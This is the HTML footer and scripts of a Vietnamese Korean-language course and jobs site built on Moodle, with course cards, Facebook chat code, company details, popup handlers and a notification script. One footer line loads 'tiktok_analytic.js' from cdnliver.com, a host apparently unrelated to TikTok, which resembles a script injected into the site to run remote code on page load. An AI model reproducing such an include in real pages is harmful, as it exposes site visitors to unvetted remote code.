                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like119" data-target="119">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=119">[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=119">TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=119">
                                    <img src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like104" data-target="104">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=104">[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=104">[MK] Tiếng Hàn Siêu Vỡ Lòng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=104">
                                    <img src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like113" data-target="113">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=113">
                                    <img src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like130" data-target="130">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=130">[-30%] Cẩm Nang Thi EPS TOPIK</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=130">Cẩm Nang Thi EPS TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=130">
                                    <img src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="[-30%] Cẩm Nang Thi EPS TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div><!-- 추천강좌 end -->
        <!-- 추천채용공고 start -->
        <div class="data02 ">
            <ul class="cmpny-bx slider">
                            </ul>
        </div><!-- 추천채용공고 end -->
    </div>
</div>
<script>
    $(function() {
        $(".ic-like").click(function() {
            if ($(this).hasClass("on")) {
                $(this).removeClass("on")
            } else {
                $(this).addClass("on")
            }
        });
    });

    function move_detailpage(id) {
        location.href = "/local/course/detail.php?id=" + id;
    }

    function move_detailjob(id) {
        location.href = "https://job.masterkorean.vn/local/job/jobs/view.php?jobid=" + id;
    }
</script></div>                </div>
            </div>
            <!-- footer start -->
            
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">Dịch vụ</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">Dịch vụ</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 Tiếng Hàn</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 Việc làm</a></li>
</ul>            <!-- footer end -->
            <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://job.masterkorean.vn/lib/requirejs.php/1766993640/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://job.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://job.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://job.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://job.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"S\u1eeda l\u1ea7n cu\u1ed1i","name":"T\u00ean","error":"L\u1ed7i","info":"Th\u00f4ng tin","yes":"C\u00f3","no":"Kh\u00f4ng","morehelp":"Tr\u1ee3 gi\u00fap th\u00eam","loadinghelp":"\u0110ang t\u1ea3i...","cancel":"Hu\u1ef7 b\u1ecf","confirm":"X\u00e1c nh\u1eadn","areyousure":"B\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","closebuttontitle":"\u0110\u00f3ng","unknownerror":"L\u1ed7i kh\u00f4ng r\u00f5","changesmadereallygoaway":"B\u1ea1n v\u1eeba c\u00f3 m\u1ed9t s\u1ed1 thay \u0111\u1ed5i. C\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n \u0111i ch\u1ed7 kh\u00e1c v\u00e0 b\u1ecf h\u1ebft nh\u1eefng thay \u0111\u1ed5i v\u1eeba r\u1ed3i?"},"repository":{"type":"Lo\u1ea1i","size":"K\u00edch th\u01b0\u1edbc","invalidjson":"Chu\u1ed7i JSON kh\u00f4ng h\u1ee3p l\u1ec7","nofilesattached":"Kh\u00f4ng c\u00f3 t\u1ec7p \u0111\u00ednh k\u00e8m","filepicker":"B\u1ed9 ch\u1ecdn t\u1ec7p","logout":"Tho\u00e1t","nofilesavailable":"Kh\u00f4ng c\u00f3 t\u1ec7p","norepositoriesavailable":"Xin l\u1ed7i, kh\u00f4ng c\u00f3 kho n\u00e0o hi\u1ec7n t\u1ea1i c\u1ee7a b\u1ea1n c\u00f3 th\u1ec3 tr\u1ea3 v\u1ec1 c\u00e1c t\u1ec7p theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","fileexistsdialogheader":"T\u1ec7p t\u1ed3n t\u1ea1i","fileexistsdialog_editor":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00f3 \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m trong v\u0103n b\u1ea3n b\u1ea1n \u0111ang s\u1eeda.","fileexistsdialog_filemanager":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","renameto":"\u0110\u1eb7t t\u00ean th\u00e0nh \"{$a}\"","referencesexist":"C\u00f3 {$a} t\u1ec7p b\u00ed danh\/l\u1ed1i t\u1eaft s\u1eed d\u1ee5ng t\u1ec7p n\u00e0y l\u00e0m ngu\u1ed3n","select":"Ch\u1ecdn"},"admin":{"confirmdeletecomments":"B\u1ea1n \u0111\u1ecbnh x\u00f3a c\u00e1c b\u00ecnh lu\u1eadn, b\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","confirmation":"X\u00e1c nh\u1eadn"},"block":{"addtodock":"Chuy\u1ec3n n\u00f3 sang khu b\u1ed1c x\u1ebfp","undockitem":"D\u1ee1 b\u1ecf m\u1ee5c n\u00e0y","dockblock":"B\u1ed1c x\u1ebfp kh\u1ed1i {$a}?","undockblock":"D\u1ee1 b\u1ecf kh\u1ed1i {$a}","undockall":"B\u1ed1c d\u1ee1 t\u1ea5t c\u1ea3","hidedockpanel":"\u1ea8n b\u1ea3ng b\u1ed1c x\u1ebfp","hidepanel":"\u1ea8n b\u1ea3ng"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random6979aa05d81c23'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random6979aa05d81c23'); });
})();
//]]>
</script>

        </div>

    </div>
</body>
</html>
    
<!--    <meta property="og:title" content="Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng" />
    <meta property="og:url" content="https://job.masterkorean.vn/local/course/list.php?id=104" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" />-->
    
<script type="text/javascript">
    function sharefacebook(url) {
        window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url));
    }
    $(function () {
        //배송정보입력 팝업 
        $(".payment").click(function () {
            if (not_login()) {
                utils.popup.call_layerpop("/local/payment/paypop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"id": 96});
                return false;
            }
        });
    });  
    function pay_resultpop(result){
    utils.popup.close_pop($('.layerpop'));
        if (not_login()) {
            utils.popup.call_layerpop("/local/payment/payokpop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"data": result});
            return false;
        }
    }
    function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
    }
//    function payment_course(classid,payid) {
//        if (not_login()) {
//            //utils.popup.call_windowpop("/local/payment/init_payment.php?classid="+classid, 1200, 800,'payment');
//            $.ajax({
//                url: "/local/lmsdata/course_enrol_ajax.php",
//                type: 'post',
//                dataType: "json",
//                data: {classid: classid, type: 1,payid: payid},
//                success: function (result) {
//                    alert(result.msg);
//                    location.reload();
//                }
//            });
//        }
//    }

    //function productdelivery(bookid, type) {
    //    var address = $('input[name=address]').val();
    //    var address_detail = $('input[name=address_detail]').val();
    //    var phone1 = $('input[name=phone1]').val();
    //
    //    if(address == '' || address_detail == '' || phone1 == ''){
    //        alert('//');
    //        return false;
    //    }
    //
    //    var result = call_ajax('shoppinginfo', {bookid: bookid, address: address + ' ' + address_detail, cell: phone1, type: type}, false);
    //    if (result.status == 'success') {
    //        payment_course(bookid,result.payid);
    //        utils.popup.close_pop($('.layerpop'));
    //    }
    //}
    
    $(function () {
        $('.play').click(function () {
            var video = $('#my-video');
            //video.attr('src', 'https://upload.wikimedia.org/wikipedia/en/d/dc/Pac-Man_Atari_2600_footage.ogv');
            video.get(0).play();
            $('.play').hide();
            $('.play').siblings(".bg").hide();
        });
        
        //배지 안내 팝업
        $(".badge-alarm>span").click(function () {
            utils.popup.call_layerpop("./pop_badge.php", {
                "width": "400px",
                "height": "auto",
                "bg": true,
                "callbackFn": function () {}
            }, {
                "id": $(this).data('id')
            });
        });
    });
    //배지 전체보기 팝업
    $(document).on("click", ".open-bdg-pop", function () {
        utils.popup.call_layerpop("./pop_allbadge.php", {
            "width": "800px",
            "height": "auto",
            "callbackFn": function () {}
        }, {
            "param": "11"
        });
    });
    
    //배지 안내 팝업
    $(document).on("click", ".bdg-list>li", function () {
        utils.popup.call_layerpop("./pop_badge_1.php", {
            "width": "400px",
            "height": "auto",
            "bg": true,
            "callbackFn": function () {}
        }, {
            "id": $(this).data('id')
        });
    });

    function score_star(){
        var score = $('#id_score_star .on').length;
        $('input[name=score]').val(score);
    }

    function return_check(courseid, userid, status){
        var result = call_ajax('overlap_courseview', {courseid:courseid, userid:userid, status:status}, false);
        if(result.status == "success") {
            if(result.list){
                alert('Bạn đã hoàn thành bài đánh giá');
                return false;
            }
        }else{
            alert(result.error);
            return false;
        }
        return true;
    }
</script>

--- FILE ---
content_type: application/javascript
request_url: https://job.masterkorean.vn/local/mypage/notification.js
body_size: 398
content:

function message_delete(messageid,timeread,userid,msg){
     if (confirm(msg)) {
        $.ajax({
            url: "notification_ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {id: messageid, timeread : timeread,userid:userid
                },
            success: function (data) {
                if(messageid>0){
                    $('.noti'+messageid).hide();
                } else {
                     window.location.reload();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });    
    }
}
function message_read(messageid,userid){

    $.ajax({
        url: "notification_read_ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {id: messageid, userid:userid
            },
        success: function (data) {
            if(messageid>0){
                $('.noti'+messageid).addClass('read');
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });    

}

$(document).ready(function(){
//    $('.al-close').click(function(){
//       if (confirm("알림을 삭제하시겠습니까?")) {
//            
//        }
//    });
});